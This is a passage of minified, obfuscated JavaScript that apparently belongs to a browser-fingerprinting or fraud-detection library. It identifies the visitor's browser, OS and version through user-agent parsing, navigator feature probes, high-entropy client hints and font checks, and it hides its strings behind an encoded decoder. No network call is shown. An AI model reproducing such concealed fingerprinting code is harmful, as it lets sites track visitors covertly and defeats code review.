6.0/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(570,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(587,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(604,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(621,18)):null),r:/Windows Phone 10.0/}]}];
this.td_6X=(typeof window.orientation!==[][[]]+"");this.td_3a=this.td_L(this.td_v)||((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(639,7)):null);
this.td_4V=this.td_h(this.td_6X,this.td_3a)||((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(639,7)):null);
this.td_2t=this.td_L(this.td_t)||((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(639,7)):null);
this.td_4A=this.td_Z(this.td_2t,td_j)||this.td_Z(this.td_2t,td_U)||((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(639,7)):null);
this.td_3i=this.td_L(this.td_q)||((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(639,7)):null);
this.td_4Q=this.td_c(this.td_r,this.td_3i,this.td_2t,this.td_4A,td_j,td_U)||this.td_3i;this.td_a();},td_c:function(td_V,td_R,td_d,td_J,td_b,td_l){var td_z=td_b;var td_T=td_l;var td_M=td_R;var td_k;for(var td_j=0;
td_j<td_V.length;td_j++){if(td_V[td_j].identity===td_R){for(var td_w=0;td_w<td_V[td_j].versionMap.length;td_w++){var td_p=td_V[td_j].versionMap[td_w];if(td_p.r.test(td_z)){td_M=td_p.s;if(/Windows/.test(td_M)){if(td_M===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(380,10)):null)){if(td_0W.td_u()){td_M=((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(646,10)):null);
}td_4l.td_0g=td_H;td_0W.td_O();}return td_M;}break;}}break;}}switch(td_M){case ((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(539,8)):null):td_M=null;
var td_D=/(Mac OS X 10[\.\_\d]+)/.exec(td_z);if(td_D!==null&&td_D.length>=1){td_M=td_D[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(656,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_M=((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(664,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_N=td_M.split(" ");if(td_N.length===4){td_J=/(Version\/[\.\d]+)/.exec(td_z);if(td_J!==null&&td_J.length>1){var td_E=td_J[1];if(td_E!==null&&td_E.length>1){var td_P=td_E.split("/");
if(td_P!==null&&td_P.length>1){td_M=((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(672,7)):null)+td_P[1];
}}}}}}}break;case ((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(305,7)):null):td_M=null;
var td_B=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_z);if(td_B!==null&&td_B.length>=1){td_M=td_B[1];}if(td_d===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(134,6)):null)&&td_J>=110){td_4l.td_0g=td_H;
td_0W.td_O();}break;case ((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(365,4)):null):case ((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(348,6)):null):case ((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(354,11)):null):td_M=null;
td_k=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_T);if(td_k!==null){var td_W=td_k.length>=1?td_k[1]:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(639,7)):null);
var td_Y=td_k.length>=2?td_k[2]:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(639,7)):null);
var td_e=td_k.length>=3?td_k[3]|"0":"0";td_M=((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(679,4)):null)+td_W+"."+td_Y+"."+td_e;
}break;default:return null;}return td_M;},td_L:function(td_Y){for(var td_p=0;td_p<td_Y.length;++td_p){var td_w=td_Y[td_p].string;var td_m=td_Y[td_p].prop;this.versionSearchString=td_Y[td_p].versionSearch||td_Y[td_p].identity;
if(td_w){if(td_w.indexOf(td_Y[td_p].subString)!==-1){return td_Y[td_p].identity;}}else{if(td_m){return td_Y[td_p].identity;}}}},td_Z:function(td_I,td_Y){if(!td_I){return null;}var td_x;switch(td_I){case ((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(195,6)):null):var td_F=/\WVersion[^\d]([\.\d]+)/.exec(td_Y);
if(td_F!==null&&td_F.length>=1){td_x=td_F[1];}break;case ((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(111,9)):null):var td_T=td_Y.indexOf(this.versionSearchString);
if(td_T===-1){this.versionSearchString=((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(120,8)):null);
}case ((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(683,3)):null)){var td_e=/\WOPR[^\d]*([\.\d]+)/.exec(td_Y);
if(td_e!==null&&td_e.length>=1){td_x=td_e[1];}break;}default:var td_W=td_Y.indexOf(this.versionSearchString);if(td_W!==-1){td_x=td_Y.substring(td_W+this.versionSearchString.length+1);}break;}if(td_x){return parseFloat(td_x);
}return null;},td_K:function(td_R){var td_F=null;try{td_F=new Worker(td_R);}catch(td_P){if(td_F!==null&&typeof td_F.terminate!==[][[]]+""){td_F.terminate();}return(td_P.toString().indexOf(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(686,18)):null))!==-1);
}return false;},td_h:function(isMobile,osNoUA){var psc=this.td_K;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(704,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(704,6)):null)));
if(check){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(160,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(710,33)):null);
})(!window[((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(743,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(195,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(195,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(242,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(49,4)):null);
}if(psc(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(749,8)):null))){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(757,5)):null);
}if(psc(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(762,7)):null))){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(49,4)):null);
}if(psc(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(769,9)):null))){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(128,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(134,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(348,6)):null)||osNoUA===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(365,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(195,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(134,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(91,6)):null);
}}catch(err){}return null;},td_a:function(){var td_N=this.td_2t;if(td_N===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(134,6)):null)&&this.td_4V===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(757,5)):null)){td_N=((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(757,5)):null);
}this.td_2t=td_N;if(this.td_6X!==true||this.td_3a!==((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(289,3)):null)){return;
}this.td_3a=((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(778,11)):null);
this.td_3i=this.td_3a;var td_T=typeof this.td_4Q===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(789,6)):null)&&this.td_4Q!==null;
var td_E=td_T&&this.td_4Q.indexOf(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(795,6)):null))!==-1;
var td_Q=td_T&&this.td_4Q.indexOf(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(664,8)):null))!==-1;
if(td_Q){this.osNoUA=((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(664,8)):null);
}if(td_E||td_Q){return;}this.td_4Q=this.td_3i;},td_X:function(td_W){return(typeof td_W!==[][[]]+""&&td_W!==null);},td_C:function(td_V){this.td_4Q=td_V;},td_O:function(){if(this.td_2t===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(160,7)):null)||this.td_2t===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(195,6)):null)){td_4l.td_0g=td_S;
return;}if(td_4l.td_0g>td_H){return;}td_4l.td_0g=td_n;if(typeof td_2d!==[][[]]+""&&td_0W.td_X(navigator.userAgentData)&&td_0W.td_X(navigator.userAgentData.getHighEntropyValues)){var td_g=navigator.userAgentData.getHighEntropyValues([((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(801,15)):null)]);
if(td_0W.td_X(td_g)&&td_0W.td_X(td_g.then)){td_g.then(function(td_T){function td_M(td_k){return(typeof td_k!==[][[]]+""&&td_k!==null);}if(td_M(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(282,7)):null)){if(td_M(td_T)&&td_M(td_T.platformVersion)&&td_M(td_T.platformVersion.split)){var td_V=parseInt(td_T.platformVersion.split(".")[0],10);
if(td_V>=13){td_0W.td_C(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(646,10)):null));
td_4l.td_0g=td_A;}else{if(td_V>0){td_0W.td_C(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(380,10)):null));
td_4l.td_0g=td_A;}else{td_4l.td_0g=td_S;}}}}else{if(td_M(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(305,7)):null)){if(td_M(td_T)&&td_M(td_T.platformVersion)&&td_M(td_T.platformVersion.split)){var td_V=parseInt(td_T.platformVersion.split(".")[0],10);
if(td_V>0){td_0W.td_C(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(816,8)):null)+td_V);
td_4l.td_0g=td_A;}else{td_4l.td_0g=td_S;}}}}});}}},td_u:function(){if(this.td_2t===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(160,7)):null)||this.td_2t===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(195,6)):null)){return false;
}try{if(td_0W.td_X(document.fonts)&&td_0W.td_X(document.fonts.check)){return document.fonts.check(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(824,23)):null));
}}catch(td_R){}return false;},td_t:{},td_q:{},td_v:{},td_r:{}};td_4l.tdz_81054b6294474b9c9d1c803ae9961a74=new td_4l.td_1X("\x38\x31\x30\x35\x34\x62\x36\x32\x39\x34\x34\x37\x34\x62\x39\x63\x39\x64\x31\x63\x38\x30\x33\x61\x65\x39\x39\x36\x31\x61\x37\x34\x34\x62\x34\x35\x34\x32\x35\x63\x35\x61\x30\x35\x35\x30\x34\x37\x35\x37\x35\x37\x34\x30\x35\x65\x35\x62\x30\x63\x36\x32\x30\x63\x35\x62\x30\x65\x35\x34\x30\x30\x34\x63\x31\x30\x37\x32\x31\x33\x31\x37\x35\x38\x34\x30\x36\x62\x34\x34\x30\x66\x35\x63\x35\x61\x35\x37\x34\x36\x35\x65\x35\x36\x35\x62\x30\x66\x34\x36\x35\x65\x35\x63\x34\x30\x35\x31\x35\x38\x35\x61\x30\x65\x35\x36\x30\x32\x35\x64");
function td_G(td_E,td_m,td_V){if(typeof td_V===[][[]]+""||td_V===null){td_V=0;}else{if(td_V<0){td_V=Math.max(0,td_E.length+td_V);}}for(var td_s=td_V,td_y=td_E.length;td_s<td_y;td_s++){if(td_E[td_s]===td_m){return td_s;
}}return -1;}function td_x(td_k,td_N,td_i){return td_k.indexOf(td_N,td_i);}function td_F(td_E){if(typeof td_E!==((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(0,6)):null)||td_E===null||typeof td_E.replace===[][[]]+""||td_E.replace===null){return null;
}return td_E.replace(/^\s+|\s+$/g,"");}function td_B(td_s){if(typeof td_s!==((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(0,6)):null)||td_s===null||typeof td_s.trim===[][[]]+""||td_s.trim===null){return null;
}return td_s.trim();}function td_0z(td_I){if(typeof td_I!==((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(0,6)):null)||td_I===null||typeof td_I.trim===[][[]]+""||td_I.trim===null){return null;
